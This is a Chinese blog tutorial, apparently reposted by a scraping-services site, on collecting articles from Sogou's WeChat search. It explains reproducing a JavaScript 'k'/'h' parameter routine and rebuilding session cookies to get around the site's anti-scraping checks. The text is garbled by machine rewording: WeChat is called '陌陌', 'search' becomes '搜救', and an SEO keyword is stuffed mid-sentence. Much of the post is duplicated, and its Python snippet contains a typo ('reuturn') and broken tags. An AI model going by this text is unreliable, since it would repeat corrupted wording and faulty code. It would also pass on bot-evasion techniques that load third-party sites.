python爬虫

搜狗陌陌采集 —— python爬虫系列一

采集交流 • 优采云 发表了文章 • 0 个评论 • 628 次浏览 • 2020-07-24 08:00

目的:获取搜狗陌陌中搜索主题返回的文章。

涉及反爬机制:cookie设置,js加密。

完整代码已上传本人github,仅供参考。如果对您有帮助,劳烦看客大人给个星星!

进入题外话。





打开搜狗陌陌,在搜索框输入“咸蛋超人”,这里搜索下来的就是有关“咸蛋超人”主题的各个公众号的文章列表:







按照正常的采集流程,此时按F12打开浏览器的开发者工具,利用选择工具点击列表中文章标题,查看源码中列表中文章url的所在位置,再用xpath获取文章url的值,也就是这个href的值,为防止混乱,我们称之为“列表页面的文章url”。

可以见到“列表页面的文章url”需要拼接,一般这些情况须要在浏览器中正常访问一下这篇文章,对比观察跳转后的url(我们称之为“真实的文章url”),再缺头补头缺腿补腿即可。下面是两个url的对比:

列表页面的文章url:

/link?url=dn9a_-gY295K0Rci_xozVXfdMkSQTLW6cwJThYulHEtVjXrGTiVgSwqn5HZrcjUNFzn4G2S0Yt3MduzuCU92ulqXa8Fplpd9CqUiLuEm9hLLvBiu5ziMS196rgHYb-GzQfleG917OgwN_VAAdAZHKryCeU9lIxtWTKnLsDcsuPIjLhLEK3tbGSa3_pkMzadQg75Zhmxb9YI0psZvVepKtN4hpzQgtGa2iOlKKLwV_oxooGE6sxg1qinKxTb5VwJUcLBM1RgkzAPRtmyIGw2VAg..&type=2&query=%E5%92%B8%E8%9B%8B%E8%B6%85%E4%BA%BA&k=92&h=z

真实的文章url:

https://mp.weixin.qq.com/s?src=11&timestamp=1573092595&ver=1959&signature=FjD709D-0vHSyVgQyXCS-TUAcnT0M9Gx6JljQEb6O55zpuyyDaTHqgkRCxNDtt5ZDifDRUUBOemzxcz71FMOmO88m6RWfR0r4fFBe0VefAsjFu0pl-M0frYOnXPF5JD8&new=1

这里很明显两个url的路径不一致,应该是中间经过了一些调转,python的requests库是带手动调转功能,我们先把域名补上试一下访问







明显这儿做了反爬限制,那么这儿开始,我们就须要抓包剖析了。这里用到的工具是Firefox浏览器的开发者工具。抓包观察的是从搜索结果页面列表文章点击跳转到文章页面的过程,这里点击文章超链接会在新窗口打开,我们只须要在网页源码中把对应a标签的target属性改为空搜狗微信文章采集,就可以在一个窗口中观察整个流程的数据包了。

抓包剖析:

通过抓包我们可以找到搜索结果页面跳转到文章页面的过程,这里观察发觉,“列表页面的文章url”返回的结果中就包含了“真实的文章url”的信息,这意味着我们只须要正确访问到“列表页面的文章url”,根据返回的数据能够拼接出“真实的文章url”并访问了,这样我们就实现从“列表页面的文章url”到“真实的文章url”的跳转了!



此时我们的目标就从获取“真实的文章url”转变到正确的访问“列表页面的文章url”了,继续剖析抓包数据中的“列表页面的文章url”信息:

抓包数据:

url:https://weixin.sogou.com/link% ... h%3DU

method:GET

请求参数:{"url":"dn9a_-gY295K0Rci_xozVXfdMkSQTLW6cwJThYulHEtVjXrGTiVgSwqn5HZrcjUNEnNekGBXt9LMduzuCU92ulqXa8Fplpd9CqUiLuEm9hLLvBiu5ziMS196rgHYb-GzQfleG917OgwN_VAAdAZHKryCeU9lIxtWTKnLsDcsuPIjLhLEK3tbGaBLLLEV3E0vo604DcwbvX2VNudQZNnBemevd34BJP94ZL5zUiA49LgzIjRlpGxccVxTTaLhHZKstaeqw41upSVAe0f8bRARvQ..","type":"2","query":"咸蛋超人","k":"60","h":"U"}

headers:

Host: weixin.sogou.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Connection: keep-alive



Referer: https://weixin.sogou.com/weixi ... 40108

Cookie: 见下

Cookie:{"ABTEST":"4|1573094886|v1","IPLOC":"CN4401","JSESSIONID":"aaa3VBk4eXnIf8d4bdx4w","SNUID":"57A28ED20A0F9FB2BBE3E0180AF00D25","SUID":"5EAB87DB2613910A000000005DC385E6","SUV":"00F221C2DB87AB5E5DC385E7BC43F633"}

这里的重点有三个:

请求参数:对比我们获取的“列表页面的文章url”分析可以发觉,这里多了两个参数“k”、“h”,这是须要我们设法获取的。headers:经过测试该网站对User-Agent敏感,一次访问前后User-Agent须要一致。Cookie:Cookie中参数须要获取能够正确访问该url。这些参数分别是:ABTEST、IPLOC、JSESSIONID、SNUID、SUID、SUV。

3.1:获取参数“k”、“h”



按照经验,从一个url转变成另一个url有两种情况:跳转和javascript字符串处理。经过多次抓包剖析发觉,搜索结果页面点击文章超链接到我们现今的目标url并没有存在跳转情况,抓包数据中的“列表页面的文章url”和我们获取的“列表页面的文章url”可以判断为同一个url,所以推测为javascript字符串处理。经过一番搜救,发现搜索结果页面的源码中有一段十分可疑的代码:

<script>

(function(){$("a").on("mousedown click contextmenu",function(){var b=Math.floor(100*Math.random())+1,a=this.href.indexOf("url="),c=this.href.indexOf("&k=");-1!==a&&-1===c&&(a=this.href.substr(a+4+parseInt("21")+b,1),this.href+="&k="+b+"&h="+a)})})();

</script>

这其中最重要的代码就是:this.href+="&k="+b+"&h="+a,这代码就是在点击风波发生时给a标签href属性的内容添加"&k="、"&h=",正是用这段代码对该url的参数进行js加密和添加的。我们只须要把这段代码用python实现就可以解决这个问题了,下面是实现python实现代码:

def get_k_h(url): <br /> b = int(random.random() * 100) + 1

a = url.find("url=")

url = url + "&k=" + str(b) + "&h=" + url[a + 4 + 21 + b: a + 4 + 21 + b + 1]<br /> reuturn url





3.2:获取Cookie的参数

观察抓包数据可以发觉,当我们一开始访问时并没有带任何cookie,但经过一系列恳求,到我们的目标恳求时侯,浏览器早已通过上面恳求的返回数据包的Set-Cookie属性把Cookie构造下来了,而我们要做的就是在Cookie构造从无到有这个过程中找到所有ResponseHeaders中带SetCookie属性的并且参数是我们须要的参数的恳求,并模拟访问一遍,就能得到所有参数并建立出我们须要的Cookie了。



例如搜狗微信搜索插口的恳求的ResponseHeaders就有5个Set-Cookie数组,其中ABTEST、SNUID、IPLOC、SUID都是我们最终构造Cookie所需的参数(和最后的Cookie值对比可以发觉,这里的SUID值还不是我们最终须要的,要在前面的数据包中继续开掘)。

经过剖析搜狗微信文章采集,经过四个恳求获取到的ResponseHeaders后我们能够正确建立Cookie了:

1. 得到ABTEST、SNUID、IPLOC、SUID:<br /> https://weixin.sogou.com/weixi ... %3Bbr />2. 需要IPLOC、SNUID,得到SUID:<br /> https://www.sogou.com/sug/css/m3.min.v.7.css<br />3. 需要ABTEST、IPLOC、SNUID、SUID,得到JSESSIONID:<br /> https://weixin.sogou.com/webse ... %3Bbr />4. 需要IPLOC、SNUID、SUID,得到SUV<br /> https://pb.sogou.com/pv.gif<br />





这四个恳求都能依照上面恳求获取到的Cookie参数来构造自己须要的Cookie去正确访问。值得注意的是最后一个恳求,除了须要正确拼接Cookie外,还须要获取正确的恳求参数能够正常访问:

这种找参数的活可以借助浏览器的全局搜索功能,一番搜救后,就会发觉在搜索结果页面的源代码中早已返回了这儿所需的所有参数,用正则把那些参数解析下来即可:

那么按照这种解析下来的参数和上面三个恳求得到的Cookie参数能够正确访问第四个恳求并得到所需的所有Cookie参数啦!

此时,我们早已剖析出所有正确模拟恳求的流程了,梳理一下:

获取“k”、“h”参数,传入搜索结果页面得到的“列表页面的文章ur”,调用get_k_h()即可。获取所需Cookie参数,构造正确的Cookie,按照流程三给出的4个url,分别构造恳求获取ResponseHeaders中的SetCookie即可。构造正确的恳求访问“列表页面的文章url”。根据3中恳求返回的数据,拼接出“真实的文章url”,也就是流程二。请求“真实的文章url”,得到真正的文章页面数据。

至此,所有剖析结束,可以愉快的码代码啦!

结语:此次采集涉及到的反爬技术是Cookie构造和简答的js加密,难度不大,最重要的是耐心和悉心。此外提醒诸位看客大人遵守爬虫道德,不要对别人网站造成伤害,peace! 查看全部

目的:获取搜狗陌陌中搜索主题返回的文章。

涉及反爬机制:cookie设置,js加密。

完整代码已上传本人github,仅供参考。如果对您有帮助,劳烦看客大人给个星星!

进入题外话。

打开搜狗陌陌,在搜索框输入“咸蛋超人”,这里搜索下来的就是有关“咸蛋超人”主题的各个公众号的文章列表:

按照正常的采集流程,此时按F12打开浏览器的开发者工具,利用选择工具点击列表中文章标题,查看源码中列表中文章url的所在位置,再用xpath获取文章url的值,也就是这个href的值,为防止混乱,我们称之为“列表页面的文章url”。

可以见到“列表页面的文章url”需要拼接,一般这些情况须要在浏览器中正常访问一下这篇文章,对比观察跳转后的url(我们称之为“真实的文章url”),再缺头补头缺腿补腿即可。下面是两个url的对比:

列表页面的文章url:

/link?url=dn9a_-gY295K0Rci_xozVXfdMkSQTLW6cwJThYulHEtVjXrGTiVgSwqn5HZrcjUNFzn4G2S0Yt3MduzuCU92ulqXa8Fplpd9CqUiLuEm9hLLvBiu5ziMS196rgHYb-GzQfleG917OgwN_VAAdAZHKryCeU9lIxtWTKnLsDcsuPIjLhLEK3tbGSa3_pkMzadQg75Zhmxb9YI0psZvVepKtN4hpzQgtGa2iOlKKLwV_oxooGE6sxg1qinKxTb5VwJUcLBM1RgkzAPRtmyIGw2VAg..&type=2&query=%E5%92%B8%E8%9B%8B%E8%B6%85%E4%BA%BA&k=92&h=z

真实的文章url:

https://mp.weixin.qq.com/s?src=11&timestamp=1573092595&ver=1959&signature=FjD709D-0vHSyVgQyXCS-TUAcnT0M9Gx6JljQEb6O55zpuyyDaTHqgkRCxNDtt5ZDifDRUUBOemzxcz71FMOmO88m6RWfR0r4fFBe0VefAsjFu0pl-M0frYOnXPF5JD8&new=1

这里很明显两个url的路径不一致,应该是中间经过了一些调转,python的requests库是带手动调转功能,我们先把域名补上试一下访问

明显这儿做了反爬限制,那么这儿开始,我们就须要抓包剖析了。这里用到的工具是Firefox浏览器的开发者工具。抓包观察的是从搜索结果页面列表文章点击跳转到文章页面的过程,这里点击文章超链接会在新窗口打开,我们只须要在网页源码中把对应a标签的target属性改为空搜狗微信文章采集,就可以在一个窗口中观察整个流程的数据包了。

抓包剖析:

